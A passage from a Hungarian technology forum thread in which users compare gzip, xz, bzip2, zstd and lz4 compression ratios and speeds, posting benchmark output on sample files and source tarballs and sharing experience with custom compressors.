            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>Sima txt-nél lehet akár 2x kisebb a méret az xz javára.</p>
</blockquote>

<p>A probléma a "lehet"-tel és az "akár"-ral van, mert az utána írtak a valóságtól igen távol állnak. Vagy 2x helyett valójában 20%-ot akartál írni?</p>

<pre>
<code>~ # time gzip lotr.txt
real    0m 0.49s
user    0m 0.48s
sys     0m 0.00s

~ # time xz lotr.txt 
real    0m 3.32s
user    0m 3.23s
sys     0m 0.07s

~ # ls -l
-rw-r--r--    1 root     root       1232639 Mar 30 21:31 lotr.txt.gz
-rw-r--r--    1 root     root        978528 Mar 30 21:31 lotr.txt.xz

~ # bc
bc 1.36.1
Adapted from https://github.com/gavinhoward/bc
Original code (c) 2018 Gavin D. Howard and contributors
(1-978528/1232639)*100
21
</code></pre>

<p>Tesztfájl: <a href="https://raw.githubusercontent.com/wess/iotr/master/lotr.txt">https://raw.githubusercontent.com/wess/iotr/master/lotr.txt</a></p>

<blockquote>
<p>rohadtul nem 10%</p>
</blockquote>

<p>Kevert tartalomnál, ami jellemző az összes binárist is tartalmazó csomagra, a különbség rohadtul <strong>maximum</strong> 10%. Kizárólag plaintext esetén van meg a 21%. Még mielőtt tovább lépnél a kötekedésben, nem-nem, a -9 -es kapcsoló sem módosít az aránykülönbségen.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043556" class="vote_counter vote-counter-3043556">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3043557" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 30., szo – 22:49 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043556#comment-3043556" class="permalink" rel="bookmark" hreflang="hu">Sima txt-nél lehet akár 2x…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043557#comment-3043557" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043556" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043556?destination=/node/184769&amp;token=8J0GB9f9SgwlRk6xw9q8FWWm-l5YZQZCeywMiTa3xhU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711835377"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>pedig de:</p>

<pre>
<a href="https://mirrors.edge.kernel.org/pub/linux/kernel/v6.x/linux-6.8.tar.gz">linux-6.8.tar.gz</a>                                   10-Mar-2024 21:44    219M
<a href="https://mirrors.edge.kernel.org/pub/linux/kernel/v6.x/linux-6.8.tar.xz">linux-6.8.tar.xz</a>                                   10-Mar-2024 21:44    136M</pre>

<p><a href="https://mirrors.edge.kernel.org/pub/linux/kernel/v6.x/">https://mirrors.edge.kernel.org/pub/linux/kernel/v6.x/</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043557" class="vote_counter vote-counter-3043557">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="18650" id="comment-3043622" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>dorsy</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 12:16 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>arpi_esp</span>
   <a href="/comment/3043557#comment-3043557" class="permalink" rel="bookmark" hreflang="hu">pedig de:

linux-6.8.tar.gz …</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043622#comment-3043622" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043557" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043557?destination=/node/184769&amp;token=pKufBN-WNA7X9peY8ulR6k1Dt2Th6qDrGwOlmw8qACs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711882156"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ne zavard mar ossze valo eletbol vett peldakkal, meg a vegen infinite loopba kerul! :)<br>
&nbsp;</p>

<pre>
<code class="language-bash">dorsy@amd64:~$ ls -l firefox*
-rw-r--r-- 1 dorsy dorsy 800342390 Mar 22 22:04 firefox_124.0.1.orig.tar.gz
-rw-r--r-- 1 dorsy dorsy 581773692 Mar 22 22:04 firefox_124.0.1.orig.tar.xz
dorsy@amd64:~$ ls -l gimp*
-rw-r--r-- 1 dorsy dorsy 31385704 Mar 31 12:47 gimp-GIMP_2_99_18.tar.bz2
-rw-r--r-- 1 dorsy dorsy 41795751 Mar 31 12:47 gimp-GIMP_2_99_18.tar.gz
-rw-r--r-- 1 dorsy dorsy 25368748 Mar 31 12:47 gimp-GIMP_2_99_18.tar.xz</code></pre>

<p>mondjuk akinek ingyen van a tarhely, annak gondolom mindegy :D</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043622" class="vote_counter vote-counter-3043622">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="17756" id="comment-3043667" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>wpeople</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 17:03 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>dorsy</span>
   <a href="/comment/3043622#comment-3043622" class="permalink" rel="bookmark" hreflang="hu">ne zavard mar ossze valo…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043667#comment-3043667" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043622" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043622?destination=/node/184769&amp;token=BylaATUOCdm2tFjkWlBuCZ1E8WzWjHiq2DiBDyNBAdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711897427"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>csak a korrektség végett kérdem, h mindegyik max compression ratio-val készült, vagy a .xy az max, a .gz pedig min?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043667" class="vote_counter vote-counter-3043667">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3043669" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 17:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>wpeople</span>
   <a href="/comment/3043667#comment-3043667" class="permalink" rel="bookmark" hreflang="hu">csak a korrektség végett…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043669#comment-3043669" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043667" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043667?destination=/node/184769&amp;token=dXqo-COhA_KAaQV297iZjFXZTYrwB7zqW0A1xLl8dCw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711897794"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem tudom min készült. Alapból az xz és a gzip -0 ... -9-es fokozatok közül a 6-osat használják, de ha tömörítési fokot tesztelnek, akkor érdemesebb felvenni mindkettőt -9-re, ha meg a sebességet tesztelik, akkor meg -1-re.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043669" class="vote_counter vote-counter-3043669">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="18650" id="comment-3043676" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>dorsy</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 17:25 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>wpeople</span>
   <a href="/comment/3043667#comment-3043667" class="permalink" rel="bookmark" hreflang="hu">csak a korrektség végett…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043676#comment-3043676" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043667" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043667?destination=/node/184769&amp;token=dXqo-COhA_KAaQV297iZjFXZTYrwB7zqW0A1xLl8dCw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711898824"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>csak a korrektseg vegett, fingom sincs: <a href="https://gitlab.gnome.org/GNOME/gimp/-/releases">https://gitlab.gnome.org/GNOME/gimp/-/releases</a><br>
&nbsp;<a href="http://ftp.cz.debian.org/debian/pool/main/f/firefox/">http://ftp.cz.debian.org/debian/pool/main/f/firefox/</a><br>
gimp*.xz pedig xz -c [tarfile] -vel.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043676" class="vote_counter vote-counter-3043676">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3043854" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 01., h – 16:17 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>dorsy</span>
   <a href="/comment/3043676#comment-3043676" class="permalink" rel="bookmark" hreflang="hu">csak a korrektseg vegett,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043854#comment-3043854" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043676" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043676?destination=/node/184769&amp;token=4MuMo_FKM98Fdyb-zjHU6JFDXHN9RpGid6DO0h-eg5k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711981034"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Akkor alapbeállítással, -6 kapcsoló, közepes tömörítés.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043854" class="vote_counter vote-counter-3043854">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="20934" id="comment-3043668" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 17:05 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043556#comment-3043556" class="permalink" rel="bookmark" hreflang="hu">Sima txt-nél lehet akár 2x…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043668#comment-3043668" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043556" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043556?destination=/node/184769&amp;token=8J0GB9f9SgwlRk6xw9q8FWWm-l5YZQZCeywMiTa3xhU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1711904787"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azért azt vedd figyelembe, hogy az xz jobban tömörít sokkal a legtöbb esetben, amennyivel lassabb, annyival meghálálja a helynyereséggel, és az esetleges hátrányát tudja kompenzálni azzal is, hogy támogat többszálú betömörítést. A gzip nem tud, igaz annak van a pigz nevű forkja, amit tud. Kitömörítési időben nincs nagyon közöttük különbség.</p>

<p>Ha neked a sebesség a fontos, akkor a zstd-t, és az lz4-et ajánlom. Az lz4 elvileg gyorsabb elméletben, de megint csak egy szálat támogat, a zstd viszont többet, így visszanyeri a vezetést sebességben, és még alacsonyabb tömörítési fokozaton is jobban tömörít, mint a gzip. A gzip inkább legacy felhasználásra van, meg pl. muzeális gépen, meg kevés RAM-nál lehet előnye.</p>

<p>Egyébként büszke vagyok rád, hogy shellkimenetet tettél be, és nem XP-s screenshotról mutogatsz :D Gyanús vagy te nekem, hogy suttyomban te is elkezdtél linuxozni, csak senkinek nem vallod be :P</p>

<p>Lemértem, a lotr.txt tömörítésében az lz4 a leggyorsabb, aztán a zstd. Mivel plain text file, sok ismétlődéssel, ezért az xz/lzma-nál jobban tömöríti az 7zip -mx=9 -mm=ppmd és a bzip2 -9 is, mert ezek ebben a műfajban erősek. A nanozip még jobban tömörít, de elavult, a paq8/zpaq meg a legjobban, de az olyan lassú, hogy életszerűtlen a használata.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3043668" class="vote_counter vote-counter-3043668">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20888" id="comment-3045749" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>YleGreg</span>
   | 2024. 04. 07., v – 20:26 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3043668#comment-3043668" class="permalink" rel="bookmark" hreflang="hu">Azért azt vedd figyelembe,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045749#comment-3045749" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043668" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3043668?destination=/node/184769&amp;token=CemItkFckeeP-WcZIFchPW7nKZv12jOQsNKQl4eGSuw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712514377"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A tonoritesnel mindig kerdeses, hogy milyen a bemeno adat. Anno meregettuk, hogy a mi rendszerukben mi az optimalis, amikor felmerult, hogy a korabbi gzip helyett mast kene hasznalni. Mi a sima system logokat es az audit meg alkalmazas logokat akartuk kevesebb helyen tarolni, nagyjabol pont ugy, mint minden ceg a vilagon. Meregettem kulonfele beallitasokkal, dict size meg hasonlok, de a futasidot es a tomoritett meretet nezve az jott ki, hogy a sima szoveges fileokra az xz -1 teljesen jo, mert hamarabb vegez mint a gzip, es asszem 30% -al kisebb a file a vegen, ami sok tera megtakaritast jelent. Az xz nem veletlenul lett az infrastrukturak szerves resze vilagszerte.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Form follows function.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045749" class="vote_counter vote-counter-3045749">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3045805" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 23:19 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>YleGreg</span>
   <a href="/comment/3045749#comment-3045749" class="permalink" rel="bookmark" hreflang="hu">A tonoritesnel mindig…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045805#comment-3045805" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045749" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045749?destination=/node/184769&amp;token=9lBs5SPInQCQXxbtD2ujUHHxHHyo6ody04INc1mXipQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712524741"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem véletlen van ennyiféle tömörítési algoritmus, mert mindegyiknek más fekszik. Az elterjedtebb algoritmusok közül pl. PPMd (7-zip-nek van ilyen módja), Burrows–Wheeler (bzip2) párosnak pl. az emberi szövegek fekszenek a legjobban. Megint más tömörítés jó médiatartalmakra, kódekekre. Megint más bináris futtatható állományokra.</p>

<p>Az xz, zstd inkább általános, azok úgy kb. mindenben viszonylag jók. A tömörítési fokokat is azért említettem, mert valóban, az xz alacsony fokozaton nem csak lehet ugyanolyan gyors, vagy gyorsabb, mint gzip, de lehet hatékonyabb is mellette.</p>

<p>Így gyakran valami speciális anyagnál több tömörítőt, és fokozatot is ki kell próbálni. Volt már könyv, amit nekem a bzip2 tömörített a legjobban. Volt egy bináris fájl egy régi CD-ről, azt pl. valami miatt úgy tudtam a legjobban tömöríteni, hogy zstd-vel tömörítettem először be, utána xz-vel, ez sokkal jobb tömörítést adott, mint ha csak egy tömörítőnek a legerősebb fokozatával tömörítettem volna. Megint más projektnél a sebesség számít, nem a helynyereség, ott mindent ver jelenleg a zstd. Így nincs legjobb tömörítő, egyiket se lehet abszolút győztesnek kikiáltani.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045805" class="vote_counter vote-counter-3045805">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="12556" id="comment-3045816" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 23:51 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/3045805#comment-3045805" class="permalink" rel="bookmark" hreflang="hu">Nem véletlen van ennyiféle…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045816#comment-3045816" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045805" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045805?destination=/node/184769&amp;token=ln4qiMtxkoUvYYrJ-Oq7hR9tFTUoqhcjEtiG_MgxEdM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712526779"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Pontosan. Volt projekt, ahol csináltam saját tömörítőt, mert egyedi volt az igény. A legtöbb tömörítő arra játszik, hogy egy fájlon belül ismétlések vannak. De mi van, ha sok majdnem egyforma fájlod van, és egyesével kell tömöríteni őket? Egy-egy fájlon belül nincs is ismétlődés, nem lesz haszon. De ha elkezded a tömörítést egy tömörítővel néhány példa adatra - előtanítod a tipikus mintákkal -, utána már az új adatokat extra hatékonyan fogja tömöríteni! Vagy egy másik megoldás a form-tömörítő (így neveztem el), ami egyszerűen egyetlen példából kiveszi az egyező szakaszokat, és azokat behivatkozza, ha talál ilyet. A template-tel előállított adatok tömörítésére kiváló. Én riportokat tömörítettem így.</p>

<p>Egy másik speciális eset az adatsorok tömörítése. Tipikus, hogy az adatsorok következő elemét nagyon jól lehet becsülni a múlt alapján. Például kevesedfokú görbét követ, vagy a meglévő frekvenciák szerint rezeg. Ilyet is csináltam már, mintánként 32 bitet le lehetett nyomni mintánként átlag 6 bitre. Közben a standard tömörítők semmit sem tudtak kezdeni vele, mert ismétlődés az nincsen benne.</p>

<p>A lényeg az, hogy az adatfolyam saját logikájához passzoló tömörítőt kell találni, az fog optimálisan működni. Az adat természetére vonatkozó a-priori tudást nem szégyen kihasználni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045816" class="vote_counter vote-counter-3045816">7 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21647" id="comment-3048542" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hyperborg</span>
   | 2024. 04. 15., h – 15:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045816#comment-3045816" class="permalink" rel="bookmark" hreflang="hu">Pontosan. Volt projekt, ahol…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3048542#comment-3048542" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045816" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045816?destination=/node/184769&amp;token=SnmzJ9foQoxcACmLThWaVl-BsMD7qbbh-vUgIY3LrSU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1713188123"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Tökre offtopic, de nekem az UC2 színes felülete nagyon bejött ... (meg fiatal is voltam akkoriban :D )</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3048542" class="vote_counter vote-counter-3048542">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div></div></div>  
<article data-comment-user-id="19238" id="comment-3043618" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 03. 31., v – 11:26 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3043500#comment-3043500" class="permalink" rel="bookmark" hreflang="hu">2x annyit fizetsz, ha gzip…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3043618#comment-3043618" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3043500" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
